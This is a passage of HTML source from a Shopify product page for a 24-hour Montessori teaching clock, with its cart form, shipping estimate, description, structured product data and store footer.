      </div><form method="post" action="/en/cart/add" id="product-form-template--25660685779293__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25660685779293__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48675253944669"
          class="product-variant-id"
          
            data-skip-cart="true"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25660685779293__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="04ac70e32400ac9b886995848999082e" buyer-country="FR" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:48675253944669,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48675253977437,&quot;requiresShipping&quot;:true}]" shop-id="77410763101" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8630233071965" /><input type="hidden" name="section-id" value="template--25660685779293__main" /></form></product-form><link href="//reveilleur.com/cdn/shop/t/5/assets/component-pickup-availability.aio.min.css?v=174179152174291237891750324180" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en"
      data-variant-id="48675253944669"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//reveilleur.com/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861750152695" defer="defer"></script></div>

                

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Mon., Tue., Wed., Thu., Fri., Sat., Sun."
  data-month-labels="Jan., Feb., Mar., Apr., May, Jun., Jul., Aug., Sep., Oct., Nov., Dec."
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order"
        data-min-days="0"
        data-max-days="0"
      >
        Order
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Transit"
        data-min-days="1"
        data-max-days="2"
      >
        Transit
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Home delivery"
        data-min-days="10"
        data-max-days="12"
      >
        Home delivery
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--25660685779293__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25660685779293__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25660685779293__main"
                          src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&width=500"
                          alt="Horloge montessori 24h-Reveilleur"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            24 hour montessori clock
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25660685779293__main">


<div
  class="
    price price-template--25660685779293__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>PROMO 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 111): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25660685779293__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--25660685779293__main"
                            data-url="/en/products/horloge-montessori-24h"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Beige'
                                        data-options='Beige'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='48675253944669'
                                      >
                                        Beige
                                      </option>
                                    
                                      <option
                                        value='Black'
                                        data-options='Black'
                                        
                                        
                                        data-variant-id='48675253977437'
                                      >
                                        Black
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":48675253944669,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"14:29#A;583:201336300","requires_shipping":true,"taxable":true,"featured_image":{"id":52577407992157,"product_id":8630233071965,"position":1,"created_at":"2023-09-26T20:44:44+02:00","updated_at":"2025-06-19T11:24:37+02:00","alt":"Horloge montessori 24h-Reveilleur","width":800,"height":800,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077","variant_ids":[48675253944669]},"available":true,"name":"24 hour montessori clock - Beige","public_title":"Beige","options":["Beige"],"price":2495,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Horloge montessori 24h-Reveilleur","id":45196615221597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48675253977437,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"14:193#B;583:201336300","requires_shipping":true,"taxable":true,"featured_image":{"id":52577408024925,"product_id":8630233071965,"position":2,"created_at":"2023-09-26T20:44:44+02:00","updated_at":"2025-06-19T11:24:37+02:00","alt":null,"width":600,"height":600,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077","variant_ids":[48675253977437]},"available":true,"name":"24 hour montessori clock - Black","public_title":"Black","options":["Black"],"price":2495,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":45196615254365,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25660685779293__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25660685779293__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p> The Montessori 24-hour Clock is an exceptional educational tool that makes it easier for children to learn how to read the time in 24-hour format. Designed according to the educational principles of Maria Montessori, this clock offers an interactive learning experience, promoting an accurate and intuitive understanding of time. Made with quality materials and featuring a colorful, kid-friendly design, this engaging clock is ideal for teachers, parents and educators looking to make learning time both fun and informative.</p>

 <p><strong>The key features of the 24-hour Montessori Clock:</strong></p>

<ul>

<li> Dial divided into 24 hours for precise reading.</li>

<li> Easy-to-handle needles for an interactive experience.</li>

<li> Designed according to the educational principles of Maria Montessori.</li>

<li> Quality materials guaranteeing durability and safety.</li>

<li> Colorful and attractive design to engage children in learning.</li>

<li> Perfect for teachers, parents and educators.</li>

<li> Promotes the development of essential skills related to time management.</li>


</ul>
                  </div><a href="/en/products/horloge-montessori-24h" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25660685779293__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25660685779293__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&width=550 550w,//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077&width=1445"
    alt="Horloge montessori 24h-Reveilleur"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45196615221597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&width=550 550w,//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077&width=1445"
    alt="24 hour montessori clock"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45196615254365"
  ></div>
  </div>
</product-modal>


  

<script src="//reveilleur.com/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431750152695" defer="defer"></script>
    <script src="//reveilleur.com/cdn/shop/t/5/assets/media-gallery.js?v=116888628631191181381750152695" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25660685779293__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25660685779293__main"]') ||
        document.querySelector('variant-selects[data-section="template--25660685779293__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25660685779293__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25660685779293__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "24 hour montessori clock",
      "url": "https:\/\/reveilleur.com\/en\/products\/horloge-montessori-24h",
      "image": [
          "https:\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077\u0026width=1920"
        ],
      "description": " The Montessori 24-hour Clock is an exceptional educational tool that makes it easier for children to learn how to read the time in 24-hour format. Designed according to the educational principles of Maria Montessori, this clock offers an interactive learning experience, promoting an accurate and intuitive understanding of time. Made with quality materials and featuring a colorful, kid-friendly design, this engaging clock is ideal for teachers, parents and educators looking to make learning time both fun and informative.\n\n The key features of the 24-hour Montessori Clock:\n\n\n\n Dial divided into 24 hours for precise reading.\n\n Easy-to-handle needles for an interactive experience.\n\n Designed according to the educational principles of Maria Montessori.\n\n Quality materials guaranteeing durability and safety.\n\n Colorful and attractive design to engage children in learning.\n\n Perfect for teachers, parents and educators.\n\n Promotes the development of essential skills related to time management.\n\n\n",
      "sku": "14:29#A;583:201336300",
      "brand": {
        "@type": "Brand",
        "name": "Reveilleur"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:29#A;583:201336300","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/reveilleur.com\/en\/products\/horloge-montessori-24h?variant=48675253944669"
          },
{
            "@type" : "Offer","sku": "14:193#B;583:201336300","availability" : "http://schema.org/InStock",
            "price" : 24.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/reveilleur.com\/en\/products\/horloge-montessori-24h?variant=48675253977437"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25660685779293__related-products" class="shopify-section section"><style data-shopify>.section-template--25660685779293__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25660685779293__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25660685779293__related-products-padding isolate"
    data-url="/en/recommendations/products?section_id=template--25660685779293__related-products&product_id=8630233071965&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25660685844829__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25660685844829__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25660685844829__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25660685844829__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25660685844829__footer color-accent-1 gradient section-sections--25660685844829__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amc BZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3I K5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn 1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-7 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_Pwze3y {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_Pwze3y {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_Pwze3y">Contact</h2><div class="footer-block__details-content rte">
                      <p>Our customer service team handles your requests from <strong>Monday to Saturday, 9 a.m. to 5 p.m.</strong> at <a href="mailto:contact@rveilleur.com">contact@reveilleur.com</a> or via our contact page by clicking below:</p><p> <a href="https://reveilleur.com/pages/contact">Contact Page</a> <a href="https://reveilleur.com/pages/faq">FAQ</a></p><p> <strong>Address:</strong> Harju maakond, Tallinn, Kesklinna linnaosa, Sakala tn 7-2, 10141</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Useful links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://reveilleur.com/pages/qui-sommes-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our History
                            </a>
                          </li><li>
                            <a
                              href="/en/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_AWXctY {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_AWXctY {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_AWXctY">Useful links</h2><style>
                        .footer-block__details-content-link_list_AWXctY .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_AWXctY list-unstyled"><li>
                            <a
                              href="/en/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal notices
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              General Conditions of Sale and Use
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Delivery Policy
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return policy
                            </a>
                          </li><li>
                            <a
                              href="/en/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/horloge-montessori-24h" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/horloge-montessori-24h" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
